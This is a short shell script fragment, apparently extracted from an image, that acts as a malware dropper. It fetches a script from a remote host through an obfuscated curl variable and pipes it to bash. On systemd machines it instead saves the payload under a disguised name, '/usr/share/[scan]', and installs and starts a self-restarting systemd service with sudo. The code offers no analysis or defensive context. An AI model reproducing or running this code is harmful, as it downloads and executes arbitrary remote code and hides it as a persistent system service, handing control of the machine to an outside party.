 if ! type systemctl >/dev/null; then
$aabb -fsSL http://oracle.zzhreceive.top/b2f628/rss.sh | bash
else
echo "[*] Creating scan systemd service"
$aabb -fsSL http://oracle.zzhreceive.top/b2f628/rss.sh -o /usr/share/\[scan\] && chmod 744 /usr/share/\[scan\]
cat >/tmp/scan.service <<EOL
[Service]
ExecStart=/usr/share/[scan]
Restart=always
[Install]
WantedBy=default.target
EOL
sudo mv /tmp/scan.service /etc/systemd/system/scan.service
echo "[*] Starting scan systemd service"
sudo killall [scan] 2>/dev/null
sudo systemctl daemon-reload
sudo systemctl enable scan.service
sudo systemctl start scan.service
fi